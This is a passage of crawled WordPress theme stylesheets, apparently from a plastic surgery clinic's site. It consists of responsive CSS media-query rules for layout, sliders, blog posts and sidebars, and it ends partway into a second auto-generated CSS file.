        left: 14px;
        right: 14px;
        top: 14px;
        bottom: 14px;
    }

    /*Blogger*/
    .post_meta {
        font-size: 14px;
    }

    /*Blog*/
    .sticky .meta-block.sticky-meta .post_meta > a.post_counters_item + a.post_counters_item, .sticky .meta-block.sticky-meta .post_meta > span.post_counters_item + a.post_counters_item {
        margin-left: 1.2rem;
        padding-left: 1.4rem;
    }

    /*Single Post*/
    .comments_list_wrap .comment_info {
        margin: -0.2em 0 0.5em;
    }
    .comments_list_wrap .comment_reply {
        font-size: 12px;
    }
    .post_meta_item.post_tags a,
    .post_meta_item.post_categories a {
        font-size: 12px;
    }

    .section_title {
        font-size: 28px;
    }

    /*Titles*/
    .sc_item_title + .sc_item_subtitle {
        margin-top: 4px !important;
    }
    .sc_item_subtitle + .sc_item_descr {
        margin-top: 1.5rem !important;
    }
    .sc_item_descr + .sc_item_button {
        margin-top: 1.7rem !important;
    }
    .sc_item_descr {
        margin-bottom: 1.7em !important;
    }
    h1.sc_item_title, h2.sc_item_title, h3.sc_item_title, h4.sc_item_title, h5.sc_item_title, h6.sc_item_title {
        line-height: normal;
    }

    /*Tabs*/
    .vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-list {
        padding: 1.5rem 1rem !important;
    }

    /*Testimonials*/
    .sc_testimonials_item_content::before {
        line-height: normal;
    }

    /*Services*/
    .sc_services_alter .sc_services_item_title,
    .sc_services_default .sc_services_item_title,
    .sc_services_light .sc_services_item_title {
        font-size: 18px;
    }
    .sc_services_default .sc_services_item_button {
        margin: 0.5em 0 0 !important;
    }


    /*Sidebar*/
    .sidebar .widget_search form, .sidebar .widget_display_search form, .sidebar #bbpress-forums #bbp-search-form {
        max-width: 255px;
    }
    .widget_categories_list[class*="column-"] [class*="column-"], .sidebar .widget_categories_list [class*="column-"] {
        overflow: visible;
        padding-bottom: 0 !important;
    }
    .widget_categories_list .categories_list_count {
        top: 0;
    }
    .recentcomments {
        min-height: 66px;
    }

    /*Grid*/
    body .esg-cc>div> .eg-grant-element-2,
    body .esg-cc>div> .eg-grant-element-2:hover {
        line-height: 24px;
        padding: 12px 20px !important;
    }

        /*Footer*/
    footer .socials_wrap .social_item .social_icon {
        width: 30px !important;
        height: 30px !important;
        line-height: 30px !important;
        font-size: 12px;
        font-weight: 500 !important;
    }
    .widget_contacts .contacts_description + .contacts_socials {
        margin-top: 1rem !important;
    }

}

@media (max-width: 768px) {
    /*Spaces*/
    .free-consultation .wpcf7-submit {
        padding: 15px 5px !important;
        width: 100%;
        font-size: 11px;
    }
    .padding-top-05 {
        padding-top: 15px !important;
    }
    .vc_empty_space.vc_custom_1534939997327 {
        margin-bottom: -0.5rem !important;
    }
    .vc_empty_space.vc_custom_1534947759043 {
        margin-bottom: -3.7rem !important;
    }
    .contact-block .trx_addons_column-1_3 {
        width: 50%;
    }
    .vc_empty_space.vc_custom_1534953546036,
    .vc_empty_space.vc_custom_1534953720053 {
        margin-bottom: -2rem !important;
    }
    .vc_empty_space.vc_custom_1534953563147 {
        margin-bottom: -1.6rem !important;
    }
    .vc_empty_space.vc_custom_1534954305573 {
        margin-bottom: -0.8rem !important;
    }
    .fullwidth-col-ipad>.wpb_column {
        width: 100%;
    }
    .vc_empty_space.vc_custom_1534779574758 {
        margin-bottom: -2.7rem !important;
    }
    .vc_empty_space.vc_custom_1534779757569 {
        margin-bottom: -1.3rem !important;
    }
    .vc_empty_space.vc_custom_1534928917052 {
        margin-bottom: -1.3rem !important;
    }
    .vc_empty_space.vc_custom_1534931631285 {
        margin-bottom: -2.1rem !important;
    }
    .vc_empty_space.vc_custom_1534931740124 {
        margin-bottom: -1.6rem !important;
    }
    .vc_empty_space.vc_custom_1534931765485 {
        margin-bottom: -3.6rem !important;
    }
    .vc_empty_space.vc_custom_1534931832988 {
        margin-bottom: -3.6rem !important;
    }
    .vc_empty_space.vc_custom_1534931858556 {
        margin-bottom: -2rem !important;
    }
    .vc_empty_space.vc_custom_1534932782461 {
        margin-bottom: -3.8rem !important;
    }
    .vc_empty_space.vc_custom_1534936658533 {
        margin-bottom: -2rem !important;
    }
    .vc_empty_space.vc_custom_1534937034269 {
        margin-bottom: -1.5rem !important;
    }
    .vc_empty_space.vc_custom_1534938683133 {
        margin-bottom: -0.6rem !important;
    }
    .vc_empty_space.vc_custom_1534863643620 {
        margin-bottom: -2.8rem !important;
    }
    .vc_empty_space.vc_custom_1534863768899 {
        margin-bottom: -0.7rem !important;
    }
    .vc_empty_space.vc_custom_1535610620123 {
        margin-bottom: -4rem !important;
    }
    .vc_empty_space.vc_custom_1535610871882 {
        margin-bottom: -3rem !important;
    }
    .vc_empty_space.vc_custom_1534865515989 {
        margin-bottom: -0.8rem !important;
    }
    .vc_empty_space.vc_custom_1534865632235 {
        margin-bottom: -5.3rem !important;
    }
    .vc_empty_spacevc_custom_1534866321052 {
        margin-bottom: -1.4rem !important;
    }
    .vc_empty_space.vc_custom_1534867062057 {
        margin-bottom: -1.5rem !important;
    }

    .consultation-block .vc_row>div {
        width: 100% !important;
    }
    div.wpcf7 .free-consultation .wpcf7-submit {
        font-size: 12px !important;
    }

    /*Header*/
    .breadcrumbs {
        font-size: 11px !important;
        line-height: 16px !important;
    }

    /*Rev Slider*/
    div.tp-caption {
        font-size: 14px !important;
    }
    .top_panel_custom_header-fullwidth .vc_col-sm-9 {
        width: 100%;
    }
    body:last-child:not(:root:root) #rev_slider_1_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2),
    body:last-child:not(:root:root) #rev_slider_2_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2) {
        min-width: 2.3rem;
    }

    /*Services*/
    .sc_services_default .sc_services_item_info {
        padding: 1.75em 0.5em 1.5em !important;
    }
    .sc_services_light .sc_services_item_number {
        font-size: 7rem !important;
    }

    /*Action*/
    .sc_action_item_description > span {
        display: inline;
    }
    .sc_action_item_title + .sc_action_item_description {
        margin-top: 0.5em !important;
    }
    .sc_action_item_description {
        line-height: 21px !important;
    }
    .padd-left-6 {
        padding-left: 2rem;
    }

    /*Blogger*/
    .sc_blogger_default .sc_item_subtitle + .sc_item_slider {
        margin-top: 2.8em !important;
    }
    .sc_blogger_default .sc_blogger_item_content {
        display: block;
    }
    .sc_blogger_default .blogger-meta {
        display: none;
    }

    /*Blog*/
    .has-post-thumbnail .cat-block, .post_format_gallery .cat-block {
        padding-left: 1rem;
        margin-top: 1.3em;
    }
    .post_layout_chess .post_featured {
        height: auto !important;
    }

    /*Tabs*/
    .vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-list {
        padding: 0.5rem 0 !important;
    }

    /*Team*/
    .sc_team_default .sc_team_item_socials {
        display: none;
    }

    /*Titles*/
    .single-cpt_services .services_single h6 + h6 {
        margin-top: 13px;
    }

    /*Hovers*/
    .post_featured.hover_icon .icons a, .post_featured.hover_icons .icons a {
        margin: -20px 0 0 -20px;
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 19px;
    }
    .post_featured.hover_icons .icons a {
        margin-left: -40px;
    }
    .post_featured .icon-014_link::before {
        font-size: 15px !important;
    }

    /*Icons*/
    .sc_align_left.sc_icons.sc_icons_default .sc_icons_icon,
    .sc_align_right.sc_icons.sc_icons_default .sc_icons_icon{
        width: 60px;
        height: 60px;
        line-height: 60px;
    }
    .sc_align_left.sc_icons_size_small.sc_icons_default.sc_icons .sc_icons_icon::before,
    .sc_align_right.sc_icons_size_small.sc_icons_default.sc_icons .sc_icons_icon::before {
        font-size: 24px !important;
    }

    /*Services*/
    .sc_services_list .sc_services_columns_wrap > div.trx_addons_column-1_4::before {
        display: none;
    }
    .sc_services_list .sc_item_columns + .sc_item_button {
        margin-top: 2.4em !important;
    }

    /*Skills*/
    .sc_skills_pie.sc_skills_compact_off .sc_skills_item {
        max-width: 250px;
        margin: auto;
    }

    /*Sidebar*/
    .sidebar .widget_search {
        padding: 3.5rem 15px !important;
    }

    /*Prices*/
    .sc_price_item .sc_price_item_title {
        font-size: 18px !important;
    }
    .sc_price_item .price_block {
        padding: 3.2rem 1rem 2.8rem;
    }
    .sc_price_item_description ul li + li, .sc_price_item_details ul li + li {
        margin-top: 1.4rem;
    }
    .sc_price_item_details {
        margin-top: 1.3em !important;
    }
    .sc_price_item_details + .sc_price_item_link {
        margin-top: 1.5em !important;
    }
    .sc_price_item_price_value {
        padding-top: 2rem;
    }

    /*Grid*/
    .eg-washington-element-3 {
        display: none !important;
    }

    /*Cat lists*/
    .widget_categories_list .categories_list_style_3 .categories_list_icon .wrap_in {
        position: relative !important;
        top: 0 !important;
        left: 0 !important;
        -webkit-transform: translate(0,0) !important;
        -ms-transform: translate(0,0) !important;
        transform: translate(0,0) !important;
        width: 100% !important;
        padding: 1rem !important;
    }
    .widget_categories_list .categories_list_style_3 .categories_list_title {
        font-size: 15px !important;
    }
    .widget_categories_list .categories_list_style_3 .categories_list_icon {
        height: auto !important;
    }
}

@media (max-width: 767px) {
    .sc_layouts_row.sc_layouts_row_fixed_on.sc_layouts_row_fixed_always .custom-logo-link img, .sc_layouts_row.sc_layouts_row_fixed_on.sc_layouts_row_fixed_always .sc_layouts_logo img {
        max-height: 3.5em !important;
    }

    /*Blog*/
    .post_layout_excerpt blockquote:before {
        top: 1em !important;
        left: 0.4em !important;
    }
    .section_title {
        font-size: 26px;
    }

    /*Grid*/
    div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton::before, .mptt-navigation-tabs li + li::before, div.renewal_tabs .renewal_tabs_titles li + li::before {
        display: none !important;
    }
    .esg-cc > div > a, .esg-cc > div > a:hover {
        padding: 6px 4px !important;
        font-size: 18px !important;
        margin-top: 7px;
    }
    .esg-cc > div > a .eg-icon-link::before {
        font-size: 16px !important;
    }

    /*Booked*/
    .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
        color: #ffffff !important;
    }
}

@media (max-width: 679px) {
    /*Spaces*/
    .free-consultation .wpcf7-submit {
        padding: 17px 5px !important;
        font-size: 13px;
    }
    .padding-top-05 {
        padding-top: 9px !important;
    }
    .padd-left-6 {
        padding-left: 1rem;
    }
    .vc_column-inner.vc_custom_1535544498071 {
        margin: 0 10px;
    }
    .vc_empty_space.vc_custom_1534936658533 {
        margin-bottom: -2rem !important;
    }
    .vc_empty_space.vc_custom_1534866321052 {
        margin-bottom: -1.4rem !important;
    }
    .vc_empty_space.vc_custom_1534867062057 {
        margin-bottom: -1.5rem !important;
    }
    .vc_column-inner.vc_custom_1534781386898 {
        margin: 0 10px;
    }
    .padd-4:not(.vc_col-sm-8) .vc_column-inner {
        margin: 0 10px;
    }
    .vc_empty_space.vc_custom_1534928917052 {
        margin-bottom: -0.3rem !important;
    }
    .vc_empty_space.vc_custom_1534929254980 {
        margin-bottom: -2.5rem !important;
    }
    .vc_empty_space.vc_custom_1534929274619 {
        margin-bottom: -3.2rem !important;
    }
    .vc_empty_space.vc_custom_1534929290282 {
        margin-bottom: -2.8rem !important;
    }
    .vc_empty_space.vc_custom_1534930037964 {
        margin-bottom: -2.2rem !important;
    }
    .vc_empty_space.vc_custom_1534929310403 {
        margin-bottom: -6.3rem !important;
    }
    .vc_empty_space.vc_custom_1534932782461 {
        margin-bottom: -1.8rem !important;
    }
    .vc_empty_space.vc_custom_1534938365735 {
        margin-bottom: -1.1rem !important;
    }
    .vc_empty_space.vc_custom_1534938683133 {
        margin-bottom: -1.6rem !important;
    }
    .vc_empty_space.vc_custom_1534858695530 {
        margin-bottom: -2.7rem !important;
    }
    .vc_empty_space.vc_custom_1534858733218 {
        margin-bottom: -1rem !important;
    }
    .vc_empty_space.vc_custom_1534858818954 {
        margin-bottom: -4.2rem !important;
    }
    .vc_empty_space.vc_custom_1535617997036 {
        margin-bottom: -3rem !important;
    }
    .vc_empty_space.vc_custom_1535618000763 {
        margin-bottom: -3rem !important;
    }
    .custom-title .sc_item_descr br {
        display: none;
    }



    /*Header*/
    .top_panel_custom_header-fullwidth .sc_layouts_row_fixed {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .sc_layouts_row_type_compact .custom-logo-link img, .sc_layouts_row_type_compact .sc_layouts_logo img,
    .sc_layouts_row.sc_layouts_row_fixed_on.sc_layouts_row_fixed_always .custom-logo-link img, .sc_layouts_row.sc_layouts_row_fixed_on.sc_layouts_row_fixed_always .sc_layouts_logo img {
        max-height: 3em !important;
    }

        /*Rev Slider*/
    div.tp-caption {
        font-size: 14px !important;
        line-height: 16px !important;
    }
    #rev_slider_2_1 .tp-parallax-wrap {
        padding-left: 9rem;
    }
    body:last-child:not(:root:root) #rev_slider_1_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2),
    body:last-child:not(:root:root) #rev_slider_2_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2){
        min-width: 2rem;
    }

    /*Accordion*/
    .vc_tta-style-classic.vc_tta-tabs .vc_tta-panels-container .vc_tta-panel-heading {
        margin-left: 15px;
        margin-right: 15px;
    }
    .scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover {
        color: #ffffff !important;
        background: #9689e6 !important;
    }

    /*Blogger*/
    .sc_blogger_item.has-post-thumbnail .cat-block, .sc_blogger_item.post_format_gallery .cat-block {
        display: none;
    }
    .sc_blogger_default .blogger-meta {
        display: none;
    }

    /*Blog*/
    .post_meta_item.post_categories a {
        font-size: 10px;
    }
    .post_layout_excerpt blockquote::before {
        top: 1em;
        left: 0.4em;
    }
    .post_meta-bottom {
        display: none;
    }
    .post_header.entry-header .post_meta-top .post_meta_item.post_date, .post_header.entry-header .post_meta-top .post_meta_item.post_categories {
        display: block !important;
    }
    .post_header.entry-header .post_meta-top .post_meta_item.post_categories+.post_meta_item.post_date {
        margin-top: 5px !important;
    }

    .comments_list_wrap ul ul {
        margin-left: 3em;
    }

    /*Form*/
    .sc_item_title + .sc_form_form, .sc_item_subtitle + .sc_form_form {
        margin-top: 2.3rem;
    }

    /*Hovers*/
    .post_featured.hover_icon .icons a, .post_featured.hover_icons .icons a {
        margin: -25px 0 0 -25px;
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 19px;
    }
    .post_featured.hover_icons .icons a {
        margin-left: -50px;
    }


        /*Icons*/
    .sc_icons_columns_wrap .trx_addons_column-1_4 {
        width: 50% !important;
    }
    .contact-block .sc_icons_columns_wrap>div+div {
        margin-top: 1rem;
    }
    .sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title, .sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title, .sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_description, .sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description, .sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_description, .sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description {
        -webkit-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    .sc_icons.sc_icons_default.sc_align_center .sc_icons_columns_wrap > div.trx_addons_column-1_3::before {
        display: none;
    }

    /*Services*/
    .sc_services_default .sc_services_item_info {
        min-height: 100% !important;
    }
    .sc_services_default .sc_services_item_button {
        display: block !important;
    }
    .sc_services_default .sc_services_columns_wrap>div+div,
    .vc_tta-tabs .sc_services_alter .sc_services_columns_wrap>div+div {
        margin-top: 2rem;
    }
    .vc_tta-tabs .sc_services_alter .sc_services_columns_wrap>div:first-child {
        margin-top: 0;
    }
    .sc_services_columns_wrap .trx_addons_column-1_4 {
        width: 50% !important;
    }
    .sc_services_list .sc_item_subtitle + .sc_item_columns {
        margin-top: 2.4em !important;
    }
    .sc_services_list .sc_item_columns + .sc_item_button {
        margin-top: 1.4em !important;
    }

    /*Sidebar*/
    .sidebar .widget_search .search-submit {
        padding: 10px 15px;
    }
    .widget_search .search-field, .widget_display_search #bbp_search, #bbpress-forums #bbp-search-form #bbp_search {
        padding-right: 7em !important;
    }
    .sidebar .widget_search {
        padding: 1.5rem 15px !important;
    }
    .sidebar .widget_area .post_item .post_thumb, .sidebar aside .post_item .post_thumb {
        width: 4em !important;
        height: 4em !important;
    }
    .widget_categories_list .categories_list_columns > div {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .recentcomments::before {
        display: none !important;
    }
    .recentcomments {
        padding-left: 0;
    }
    .widget_calendar td#prev a::before, .widget_calendar td#next a::before {
        height: 20px;
        width: 20px;
        line-height: 20px;
        font-size: 13px;
        top: -11px;
    }
    .sidebar .textwidget, .sidebar .tagcloud {
        padding: 0.9rem 15px;
    }
    .sidebar .sc_align_left.sc_icons.sc_icons_default .sc_icons_item_description,
    .sidebar .sc_align_left.sc_icons.sc_icons_default .sc_icons_item_title {
        padding-left: 0;
        text-align: center;
    }
    .sidebar .sc_align_right.sc_icons.sc_icons_default .sc_icons_item_description,
    .sidebar .sc_align_right.sc_icons.sc_icons_default .sc_icons_item_title {
        padding-right: 0;
        text-align: center;
    }
    .sidebar .sc_align_left.sc_icons.sc_icons_default .sc_icons_icon,
    .sidebar .sc_align_right.sc_icons.sc_icons_default .sc_icons_icon {
        margin: auto;
        display: block;
        position: relative;
        top: 0;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .sidebar .widget .widget_title, .sidebar .widget .widgettitle {
        font-size: 20px;
    }
    .recentcomments {
        min-height: 100%;
    }

    /*Tabs*/
    .vc_tta-controls-align-right.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels-container,
    .vc_tta-controls-align-left.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels-container{
        width: 100%;
    }
    .vc_tta-style-classic.vc_tta-tabs .vc_tta-panels-container .vc_tta-panel-heading {
        text-align: center !important;
    }

    /*Team*/
    .sc_team_default .sc_team_item_socials {
        display: block;
    }
    .sc_team_default .sc_team_item_content {
        margin-top: 0.7em !important;
        margin-bottom: 0.9em !important;
    }

    /*Content*/
    blockquote {
        padding: 2.9em 3.2em 3em 5.2em;
    }
    blockquote::before {
        top: 1.5em;
        left: 0.7em;
    }
    .trx_addons_dropcap_style_2 {
        width: 0.97em !important;
    }

    /*Prices*/
    .sc_price_columns_wrap>div+div {
        margin-top: 2rem;
    }

    /*Procedures*/
    #procedures .eg-grant-element-0 {
        font-size: 18px !important;
    }

    /*Grid*/
    body .esg-cc > div > .eg-grant-element-2, body .esg-cc > div > .eg-grant-element-2:hover {
        padding: 5px 15px !important;
        font-size: 10px !important;
    }
    div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton, .mptt-navigation-tabs li + li, div.renewal_tabs .renewal_tabs_titles li + li {
        margin-left: 1rem;
        padding-left: 0;
    }

        /*Footer*/
    .widget .widget_title, .widget .widgettitle {
        margin-top: 0;
        margin-bottom: 1.95rem;
    }

}

@media (max-width: 600px) {
    .esg-cc > div > a, .esg-cc > div > a:hover {
        padding: 20px 15px !important;
        font-size: 26px !important;
        margin-top: 7px;
    }
    .esg-cc > div > a .eg-icon-link::before {
        font-size: 23px !important;
    }
    .sc_services_light .sc_services_item_number {
        line-height: normal;
    }
    div.esg-filter-wrapper .esg-filterbutton>span {
        letter-spacing: -0.05px !important;
        font-size: 16px !important;
        padding: 0.5em 1em !important;
    }

}

@media (max-width: 480px) {
    /*Spaces*/
    .sc_push_large {
        margin-top: -6.5em !important;
    }
    .padd-row-left {
        padding-left: 20px;
    }
    .sc_services_light .sc_services_item_number {
        line-height: normal;
    }



    /*Rev Slider*/
    div.tp-caption:not(.rev-btn) {
        display: none !important;
    }
    #rev_slider_2_1 .tp-parallax-wrap {
        padding-left: 20px;
    }
    #rev_slider_1_1 .tp-parallax-wrap {
        padding-left: 30px;
    }
    body:last-child:not(:root:root) #rev_slider_1_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2),
    body:last-child:not(:root:root) #rev_slider_2_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2) {
        min-width: 1.5rem;
    }

    /*Prices*/
    .sc_price_item_details {
        display: block !important;
    }

    /*Grid*/
    .esg-cc > div > a, .esg-cc > div > a:hover {
        padding: 20px 15px !important;
        font-size: 26px !important;
        margin-top: 7px;
    }
    .esg-cc > div > a .eg-icon-link::before {
        font-size: 23px !important;
    }
    body .esg-cc>div> .eg-grant-element-2,
    body .esg-cc>div> .eg-grant-element-2:hover {
        line-height: 24px;
        font-size: 14px !important;
        padding: 12px 20px !important;
    }

    /*Blog*/
    .post_header.entry-header .post_meta-top .post_meta_item.post_categories {
        display: none !important;
    }
    .post_header.entry-header .post_meta-top .post_meta_item.post_categories + .post_meta_item.post_date {
        margin-top: 0px !important;
    }
    .post_header.entry-header .post_meta-top .post_meta {
        margin: 0 0 0.9rem !important;
    }

    /*Cat lists*/
    .widget_categories_list .categories_list_style_3 .categories_list_title {
        font-size: 21px !important;
    }
    .widget_categories_list .categories_list_style_3 .categories_list_image {
        height: 14em !important;
    }
}

@media (max-width: 479px) {
    /*Spaces*/
    .free-consultation > div {
        width: 100%;
    }
    .consultation-block h4 {
        font-size: 25px;
    }
    .mobile-padd {
        padding-left: 1.8rem;
    }

    /*Header*/
    .menu_mobile_inner .search_field {
        background: #9689e6 !important;
    }
    .menu_mobile_inner .search_wrap .search_submit:before {
        color: #ffffff !important;
    }

    .single-cpt_services a.sc_button+a.sc_button {
        margin-top: 1rem;
        margin-left: 0;
    }



    /*Blog*/
    .sticky .meta-block.sticky-meta .post_meta > a.post_counters_item + a.post_counters_item, .sticky .meta-block.sticky-meta .post_meta > span.post_counters_item + a.post_counters_item,
    .post_format_audio .meta-block .post_meta > a + a,
    .single-post .meta-block .post_meta > a + a, .single-post .meta-block .post_meta > span + a {
        margin-left: 0;
        padding-left: 0;
        margin-top: 5px !important;
        border: none;
    }
    .sticky .meta-block.sticky-meta .post_meta > a.post_counters_item,
    .post_format_audio .meta-block .post_meta_item.post_counters_views, .post_format_audio .meta-block .post_meta_item.post_counters_likes, .post_format_audio .meta-block .post_meta_item.post_counters_comments,
    .single-post .meta-block .post_meta .post_counters_item {
        display: block !important;
    }
    .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
        padding: 1em 1em;
    }
    .mejs-time {
        padding: 15px 0 0 !important;
    }
    .post-row {
        display: block;
    }
    .post-btn-block {
        display: none;
    }
    .post_item:not(.post_format_audio) .post-btn-block.audio-btn-block {
        display: block;
    }
    .meta-block {
        margin-left: 0;
        padding-left: 0;
        border-left: none;
    }
    .meta-block .post_meta > a.post_counters_item + a.post_counters_item, .meta-block .post_meta > span.post_counters_item + a.post_counters_item {
        margin-top: 5px;
    }
    .post_layout_excerpt blockquote::before {
        top: 2.4rem !important;
        left: 1rem !important;
    }
    .post_format_quote .post_meta_item.post_categories, .post_format_quote .post_meta_item.post_date {
        display: block !important;
    }
    .post_format_quote .post_meta_item.post_categories+.post_meta_item.post_date {
        margin-top: 5px !important;
    }
    .has-post-thumbnail .cat-block, .post_format_gallery .cat-block {
        padding-left: 0 !important;
        margin-top: 0 !important;
        position: relative;
        margin-bottom: 1rem;
    }
    .section_title {
        font-size: 24px;
    }

    .posts_container.columns_wrap .post_layout_classic {
        margin-bottom: 2rem;
    }

    /*Footer*/
    .menu_footer_nav_area > ul, .footer_wrap .sc_layouts_menu > ul {
        text-align: center;
    }
    .menu_footer_nav_area > ul > li, .footer_wrap .sc_layouts_menu > ul > li {
        float: none;
    }
    footer .sc_layouts_menu_nav > li + li {
        padding-left: 0 !important;
    }

    /*UT*/
    .post-password-form input[type="password"] {
        max-width: 110px;
    }
    .sc_layouts_title_meta + .sc_layouts_title_title > .sc_layouts_title_caption {
        margin: 1rem 0 !important;
    }
}

@media (max-width: 375px) {
    /*Spaces*/
    .vc_empty_space.vc_custom_1535026035374,
    .vc_empty_space.vc_custom_1535026026799 {
        padding-bottom: 0 !important;
    }
    .vc_empty_space.vc_custom_1534947506019 {
        margin-bottom: -2rem !important;
    }
    .vc_empty_space.vc_custom_1534947527674 {
        margin-bottom: -0.7rem !important;
    }
    .vc_empty_space.vc_custom_1534929334924 {
        margin-bottom: -3.7rem !important;
    }
    .vc_empty_space.vc_custom_1534929399907 {
        margin-bottom: -3rem !important;
    }
    .sc_title.vc_custom_1534943860028 {
        padding-right: 15px !important;
        padding-left: 15px !important;
    }
    .consultation-block .sc_item_descr p br {
        display: none;
    }
    .consultation-block .sc_item_descr a {
        display: block;
    }






    /*Rev Slider*/
    #rev_slider_1_1 .tp-parallax-wrap {
        padding-left: 20px;
    }
    div.tp-caption.rev-btn {
        padding: 18px 23px !important;
        font-size: 12px !important;
    }
    body:last-child:not(:root:root) #rev_slider_1_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2),
    body:last-child:not(:root:root) #rev_slider_2_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2) {
        min-width: 1.1rem;
    }

    /*Titles*/
    .custom-title .sc_item_descr br {
        display: none;
    }
    h2.vc_custom_heading {
        font-size: 30px !important;
    }

    /*Table*/
    table th {
        font-size: 14px;
        letter-spacing: 0;
    }

    /*Services*/
    .sc_services_columns_wrap .trx_addons_column-1_4 {
        width: 100% !important;
    }

    /*Sidebar*/
    .widget_calendar td#prev a::before, .widget_calendar td#next a::before {
        line-height: 19px;
    }
    .sidebar .widget, .sidebar[class*="scheme_"] .widget {
        padding: 0 !important;
    }
    .sidebar .widget_search {
        padding: 1.5rem 0 !important;
    }
    .sidebar .widget_search .widget_title {
        margin: -1.5rem 0 1.5rem;
    }

    /*Action*/
    .sc_action_item_title {
        line-height: normal !important;
    }
    .sc_action_item_subtitle + .sc_action_item_link, .sc_action_item_title + .sc_action_item_link, .sc_action_item_description + .sc_action_item_link {
        margin-top: 1.3em !important;
    }

    /*Blog*/
    .sticky .post-row {
        padding: 2.2rem 2.2rem;
    }
    .sticky .label_sticky {
        font-size: 9px;
        line-height: 21px;
        top: 18px;
        right: -70px;
    }

    .comments_wrap .comments_author, .comments_wrap .comments_email {
        width: 100%;
    }
    @-moz-document url-prefix() {
        .post_meta_item.post_tags a {
            padding: 0.519rem 1.596rem 0.419rem;
        }
    }



    /*Footer*/
    .footer_wrap .widget_title, .footer_wrap .widgettitle,
    .widget .widgettitle {
        font-size: 18px !important;
    }

}

@media (max-width: 320px) {
    /*Spaces*/
    .free-consultation > div {
        width: 100%;
    }
    .vc_empty_space.vc_custom_1534957010613 {
        margin-bottom: -0.5rem !important;
    }
    .vc_empty_space.vc_custom_1534943419346 {
        margin-bottom: -2.7rem !important;
    }
    .vc_empty_space.vc_custom_1534943610952 {
        margin-bottom: -2.3rem !important;
    }
    .vc_empty_space.vc_custom_1534937034269 {
        margin-bottom: -0.5rem !important;
    }
    .vc_empty_space.vc_custom_1534954337661 {
        margin-bottom: -1.5rem !important;
    }

    /*Rev Slider*/
    body:last-child:not(:root:root) #rev_slider_1_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2),
    body:last-child:not(:root:root) #rev_slider_2_1 h1.tp-caption.BigWhiteText>div:nth-child(2)>div:first-child>div:nth-child(2) {
        min-width: 1rem;
    }

    /*Accordion*/
    .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
        padding: 20px 6rem 20px 20px !important;
    }
    .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title > a > .vc_tta-controls-icon {
        right: 20px !important;
    }

    /*Icons*/
    .sc_icons_columns_wrap .trx_addons_column-1_4 {
        width: 100% !important;
    }
    .sc_icons_columns_wrap>div+div {
        margin-top: 1rem;
    }
    .sc_icons_item_title {
        font-size: 16px !important;
    }
    .sc_icons_item_description {
        font-size: 13px !important;
    }

    /*Titles*/
    .sc_item_subtitle {
        font-size: 14px !important;
        line-height: 18px !important;
        letter-spacing: 0 !important;
    }

    /*Services*/
    .sc_services_default .sc_item_subtitle + .sc_item_columns {
        margin-top: 2.6em !important;
    }

}
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav > li > a {
	-webkit-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    border-radius: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://calicutplasticsurgery.com/wp-content/themes/renewal/css/__custom.css
body_size: 2237
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:30px; -ms-border-radius:30px; border-radius:30px}.select_container:before{-webkit-border-radius:0 30px 30px 0; -ms-border-radius:0 30px 30px 0; border-radius:0 30px 30px 0}textarea.wp-editor-area{-webkit-border-radius:0 0 30px 30px; -ms-border-radius:0 0 30px 30px; border-radius:0 0 30px 30px}.widget li a>img,.widget li span>img{-webkit-border-radius:50%; -ms-border-radius:50%; 